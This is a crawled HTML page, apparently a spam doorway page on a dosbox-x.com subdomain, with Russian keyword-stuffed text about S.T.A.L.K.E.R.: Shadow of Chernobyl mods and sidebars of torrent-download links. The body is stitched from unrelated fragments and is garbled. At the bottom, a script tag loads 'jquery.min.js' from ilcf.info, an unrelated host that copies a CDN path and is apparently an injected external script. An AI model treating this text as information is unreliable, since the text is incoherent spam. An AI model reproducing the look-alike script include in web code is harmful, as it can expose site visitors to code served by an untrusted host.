

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-globalnye-mody-dlya-teni-chernobylya.html
body_size: 3603
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Глобальные моды для тени чернобыля - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Глобальные моды для тени чернобыля</h2>
                            </header>
                            <p>Это абсолютно новая сюжетная модификация для игры Сталкер Тени Чернобыля, которая расскажет о противостоянии двух сверхдержав, разыгравшемся на территории Зоны Отчуждения. Модификация "Shadow Reloading" для игры Сталкер Тени Чернобыля 0 Если вы хотите максимальное улучшить свою игру 2007 года, то устанавливайте данную модификацию. Ресурсы для этого брались из старых сборок игры – 2588, 2205 и 1935, а также из ресурсов оригинальных Теней Чернобыля. В модификации был использован мод r.m.a. Пройдя эту модификацию один раз, Вы не увидите всего, что она добавляет. Моды Сталкер: Тень Чернобыля Глобальные моды Сюжет начинается с того что мы попадаем в зону в роли солдата. На блок посте, до этого ГГ уже были в зоне несколько лет тому назад · Также есть множество новых локаций, геймплейных и графических фич, а также обновленная скриптовая база Тени Чернобыля. Графика значительно улучшена, особенно туманы, лужи и другие природные явления. Играть стало. Вот, оно совершилось, один из легендарных модов для Сталкер Тень Чернобыля вернулся переработанный, с завершенной сюжетной линией, оптимизированный и лишенный множества недостатков предыдущей (от 2010 года) версии Народной Солянки. 
Глобальные моды на сталкер тень чернобыля 2018. Лунные тропы в Эльсвейр / Moonpath to Elsweyr - Глобальные. S.T.A.L.K.E.R. Моды Wiki — это ФЭНДОМ на портале Видеоигры. Мобильная версия Викии об играх Вики Сообщества Новости. Глобальные модификации для Сталкер Тень Чернобыля. Абсолютно новый, расширенный геймплей. Народная Солянка Глобальный мод Сталкер Тени Чернобыля (2010) pc Информация: Название. "Упавшая Звезда. Честь наемника". Моды. 
Плагины и файлы для s.t.a.l.k.e.r. Тени Чернобыля Рабочая папка gamedata для ОП-2 с правками+ savedgames v07.02.2019 г. Эта папка меняется Каталог файлов. Глобальные моды. Моды Сталкер: Чистое Небо. Сталкер моды - моды для игры Сталкер, файловый архив модов для игр серии Сталкер и других. Идеи игрового мира s.t.a.l.k.e.r.: Тень Чернобыля базируются на повести братьев Стругацких. 
Альтернативная версия мода Resurrection. Данная версия мода превращает Бостон в тропики. В далеком 2006 году настоящим событием стал выход STALKER: Shadow of Chernobyl. Игра приобрела миллионы. Особенности: Новый сюжет который перенесет игрока через год после событий происходящих. 1.После того как приносим Сахарову собранные научные трактаты из трех лабораторий Х-18, Х-16. Ключи для быстрого запуска игры , также немного разгружает память  Путь : На рабочем столе. Объединенный Пак 2.1 (ОП 2.1) Это самый популярный аддон для Народной Солянки, которая. Разработка и поддержка игры История разработки. 7 апреля 2009 года газета Комсомольская. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-tutenshteyn-vse-serii-skachat-torrent.html">Тутенштейн все серии скачать торрент</a></li>
                                <li><a href="ut2-skachat-pesnyu-mariya-yaremchuk-bez-tebya.html">Скачать песню мария яремчук без тебя</a></li>
                                <li><a href="ut2-elka-provans-minusovka.html">Елка прованс минусовка</a></li>
                                <li><a href="ut2-crrp-skachat.html">Crrp скачать</a></li>
                                <li><a href="ut2-skachat-pesnyu-kevina-makkoy.html">Скачать песню кевина маккой</a></li>
                                <li><a href="ut2-zakony-ulic-skachat-torrent-v-horoshem-kachestve.html">Законы улиц скачать торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-b-r-t-lek-minusovka.html">Бір тілек минусовка</a></li>
                                            <li><a href="ut2-oformlenie-konstruktorskoy-dokumentacii-gost.html">Оформление конструкторской документации гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-poezdov-elton-volgograd.html">Расписание поездов эльтон волгоград</a></li>
                                            <li><a href="ut2-kniga-armstronga.html">Книга армстронга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-24-letnyaya-kitayanka-pogibla-zaryazhaya-ayfon.html">24 летняя китаянка погибла заряжая айфон</a></li>
                                            <li><a href="ut2-creampie-torrent-skachat.html">Creampie торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-elektrichek-kurskogo-napravleniya-kalanchevskaya.html">Расписание электричек курского направления каланчевская</a></li>
                                            <li><a href="ut2-arch-vs-manjaro.html">Arch vs manjaro</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
